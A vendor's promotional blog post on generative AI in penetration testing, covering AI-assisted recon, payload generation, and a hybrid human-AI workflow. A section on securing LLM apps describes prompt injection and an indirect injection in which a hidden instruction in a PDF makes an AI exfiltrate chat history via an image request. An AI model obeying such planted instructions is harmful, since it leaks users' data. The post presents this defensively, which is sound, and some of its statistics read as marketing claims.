Generative AI Penetration Testing: Prompt Engineering for Pentesters

Generative AI Penetration Testing: Prompt Engineering for Pentesters

Why Generative AI Penetration Testing Is Changing Cybersecurity Forever

Generative AI penetration testing combines large language models and AI agents with traditional ethical hacking to automate vulnerability discovery, exploit generation, and reporting — faster and at greater scale than manual testing alone.

Quick answer — what you need to know:

- What it is: Using AI (like LLMs) to automate pentesting phases — recon, scanning, exploitation, and reporting

- Key benefit: Teams save an average of $1.76 million per breach and cut remediation time by up to 60%

- Where AI excels: Reconnaissance, payload generation, vulnerability analysis, and report writing

- Where humans still win: Business logic flaws, creative attack chains, and nuanced risk judgment

- The smart approach: A hybrid model — AI handles volume, humans handle complexity

Security teams are under pressure. Threats move fast. Manual testing is slow. And the gap between “tested” and “actually secure” keeps growing.

That’s where generative AI changes the game. Instead of running the same scripts on a quarterly schedule, AI agents can continuously simulate real attack paths, correlate signals across your entire attack surface, and surface critical issues before bad actors do.

But it’s not magic. AI is powerful — and it has real blind spots. Knowing when to trust it and when to hand off to a human is the skill that separates good security programs from great ones.

Think of it like a skilled intern who has read every security blog ever written — incredibly fast and pattern-savvy, but still needs a senior engineer’s judgment for the tricky stuff.

I’m Zezo Hafez, an AWS and Azure certified IT manager with over 15 years of experience in web development and cloud infrastructure — and generative AI penetration testing is one of the most important shifts I’ve seen in how we secure modern applications. In this guide, I’ll walk you through exactly how to put it to work.

Know your generative ai penetration testing terms:

What is Generative AI Penetration Testing?

At its core, generative AI penetration testing is the application of creative artificial intelligence—systems that can generate new content, code, and logic—to the discipline of ethical hacking. Unlike traditional “automated pentesting,” which often relies on static, deterministic scripts that follow a pre-set “if-this-then-that” logic, generative AI operates in a probabilistic space. It doesn’t just check for a known vulnerability; it reasons through the environment to find a path.

According to IBM’s 2023 Cost of a Data Breach Report, companies that extensively use AI and automation in their security workflows save an average of $1.76 million per breach compared to those that don’t. This shift is driven by the move toward autonomous agents—AI entities that can execute multi-stage attack paths, simulating how a real-world adversary would pivot through a network.

While traditional tools are great at finding “low-hanging fruit,” they often fail to connect the dots. Generative AI excels at this “pathfinding,” using its understanding of code and network architecture to simulate complex breaches.

| Feature | Traditional Manual Pentesting | AI-Driven Automated Testing |

|---|---|---|

| Speed | Weeks to months | Minutes to hours |

| Consistency | Highly dependent on tester skill | Standardized and repeatable |

| Scalability | Limited by human headcount | Virtually unlimited |

| Depth | Excellent for business logic | Improving, but needs human help |

| Cost | High per-engagement cost | Low per-scan (often Free) |

Efficiency Gains in Generative AI Penetration Testing

The most immediate impact of generative AI penetration testing is pure efficiency. Gartner’s predictions suggest that over 75% of enterprise security teams will incorporate AI-driven automation into their workflows by 2026. This isn’t just about doing things faster; it’s about doing them more frequently.

We see teams reducing remediation time by up to 60% when using AI-enhanced vulnerability management. Because the AI can provide instant explanations and fix suggestions, developers don’t have to spend hours googling an obscure CVE. They get the “what,” the “why,” and the “how-to-fix” delivered in seconds. This scalability allows organizations to move from “point-in-time” testing to continuous security validation, which is essential in modern CI/CD environments.



Mastering the Pentesting Lifecycle with AI Agents

Integrating AI into your workflow isn’t about replacing the lifecycle; it’s about supercharging every phase of it. AI agents act as the “connective tissue” between different tools, taking the output of a scanner and using it as the input for an exploit attempt.

From reconnaissance to maintaining access, AI helps pentesters think like an attacker at scale. Research from IEEE’s cybersecurity AI analysis highlights that automated code generation has improved to the point where AI can create unique, environment-specific payloads that are harder for traditional security controls to flag. For those focused on the web, check out our guide on Web applications penetration testing to see how these phases translate to the browser.

Intelligent Reconnaissance and OSINT

The first phase of any pentest is gathering information. Today, OSINT-driven breaches are surging, as attackers use public data to find weak points. Generative AI is a master of “Intelligent Reconnaissance.” It can:

- Surface Shadow IT: Identify forgotten subdomains or exposed cloud buckets that aren’t on your official asset list.

- Target Profiling: Analyze GitHub repositories, social media, and job postings to map out a company’s tech stack and employee hierarchy.

- Surface Monitoring: Continuously watch for new exposed services or leaked credentials.

By automating the correlation of thousands of data points, AI creates a “target profile” in minutes that would take a human researcher days to compile.

Automated Vulnerability Analysis and Exploit Generation

Once the targets are identified, the AI moves into vulnerability analysis. This is where it gets creative. Instead of just identifying a potential SQL injection, generative AI can analyze the specific context of the application to generate custom payloads.

Forrester’s research on application security automation shows that this contextual analysis transforms overwhelming vulnerability reports into actionable roadmaps. For example, an AI might find a SQL injection and immediately realize it can be used to bypass a specific login form, then generate the polymorphic code needed to do it. This is why choosing the right tools is critical—you can find more info in the ultimate guide to choosing an AI SAST analysis tool.

Overcoming Limitations: The Hybrid AI-Human Approach

As powerful as AI is, it isn’t perfect. It’s like that brilliant intern we mentioned—it knows the patterns but can miss the “big picture.” The most common failure point for AI is business logic flaws.

Think of a multi-step approval workflow in a banking app. An AI might find that all the technical code is secure, but a human tester might realize that by manipulating the application state, they can skip the “Manager Approval” step entirely. The NSA’s application security recommendations emphasize that while AI excels at technical vulnerabilities, human creativity is still required for complex attack chains.

Another hurdle is the “False Positive.” SANS Institute’s research on false positives indicates that without human oversight, security teams can become buried in “noise.” An AI might flag a vulnerability as critical, but a human knows that the affected system is an isolated, read-only dev environment with no sensitive data.

Strategic Implementation of Generative AI Penetration Testing

To win, you need a hybrid strategy. We recommend a “Layered Security” approach:

- AI Foundation: Use AI for high-volume, low-risk tasks like continuous scanning, dependency analysis, and initial triage.

- Human Intelligence: Use expert pentesters to focus on creative exploitation, business logic, and high-stakes risk assessment.

- Hybrid Validation: Use AI to help humans write reports and explain findings to developers, while humans validate the AI’s “pathfinding” to ensure it’s not hallucinating.

Integrating these workflows into your CI/CD pipelines ensures that security isn’t a bottleneck, but a feature of the development process.

Securing the AI Itself: Attacking LLM Architectures

As we use generative AI penetration testing to secure our apps, we also have to realize that the AI models themselves are now targets. If you’ve integrated an LLM into your product, you’ve opened a new attack surface.

The OWASP’s Top 10 for Large Language Models (LLMs) identifies several unique risks:

- Prompt Injection: Tricking the AI into ignoring its safety instructions to reveal system secrets or execute unauthorized commands.

- Improper Output Handling: When an AI generates content (like a script) that the application then executes without sanitizing, leading to XSS or remote code execution.

- Excessive Agency: Giving an AI too much power—like the ability to delete database tables or send emails—without sufficient human-in-the-loop controls.

To stay awake during your next audit, check out these 3 AI security audit tools that will not make you nap.

Mitigating Risks in Generative AI Applications

Securing an AI application requires a “Defense in Depth” mindset. You can’t just rely on the AI’s internal filters.

- Content Security Policy (CSP): Use strict CSPs to prevent data exfiltration. A common attack involves “Indirect Prompt Injection,” where an attacker hides a malicious instruction in a PDF that the AI reads, which then tricks the AI into sending your chat history to an external server via a hidden image request.

- Sandboxed Environments: Always execute AI-generated code or tool calls in isolated, ephemeral sandboxes.

- NIST’s AI Risk Management Framework (RMF): Follow NIST’s AI Risk Management Framework (RMF) to map, measure, and manage these non-deterministic risks throughout the AI lifecycle.

Emerging Trends and the Future of AI Pentesting

The future of generative AI penetration testing is fast-approaching and looks incredibly high-tech. One major trend is the integration of Quantum-Resistant Cryptography. As quantum computing threatens to break current encryption, AI systems are being tested to ensure they can handle lattice-based and other post-quantum protocols.

We are also seeing the rise of Blockchain-enhanced logging. By using a decentralized ledger (like Hyperledger Fabric) to log pentesting activities, organizations can create a 100% tamper-proof audit trail. This has shown a 90% resolution efficiency for vulnerabilities because everyone—devs, security, and auditors—is looking at the same immutable “source of truth.”

Finally, NIST’s proactive security guidelines are pushing us toward “Autonomous Red Teaming,” where AI agents don’t just find bugs but proactively hunt for weaknesses 24/7. For a peek at what’s coming next, see our list of the best AI penetration testing tools for 2026.

Frequently Asked Questions about AI Pentesting

What is the ROI of using AI in penetration testing?

The ROI is massive. Beyond the $1.76 million average savings per breach, teams report a 60% reduction in remediation time. By automating the “boring” parts of security—like writing reports and triaging duplicates—you allow your high-priced security talent to focus on the 10% of vulnerabilities that actually cause 90% of the risk.

How do I get started with AI-powered pentesting?

Start small. Use a tool like PentestGPT to help guide your manual tests, or integrate an AI-powered scanner into your dev workflow. Focus on “Prompt Engineering”—learning how to give an AI the right context (like your tech stack and network map) so it can give you better results. You don’t need to be a data scientist; you just need to be a curious hacker.

What are the ethical risks of AI social engineering?

This is a major concern. Research published by Harvard Business Review found that 60% of people fell for AI-automated phishing attacks—the same rate as human-crafted ones. When running simulations, have strict consent, clear “Rules of Engagement,” and a focus on education rather than “tricking” employees. Always follow responsible disclosure practices.

Conclusion

At Aman Security, we believe that the future of safety lies in the perfect partnership between human ingenuity and machine scale. Generative AI penetration testing isn’t just a new tool in the belt; it’s a fundamental shift in how we defend the digital world.

By embracing an adaptive defense—one that uses AI to predict vulnerabilities before they are even coded—we can finally move faster than the attackers. Whether you’re looking for blazing-fast scans or pro-level reports with instant AI explanations, we’re here to help you navigate this new frontier.

Ready to see what AI can find in your infrastructure? Secure your infrastructure with Aman Security today and start your journey toward a more autonomous, resilient future.

Secure Your Apps with Aman

Put these mitigation steps into practice. Get professional-grade vulnerability detection in one place.

Launch Your First Scan Now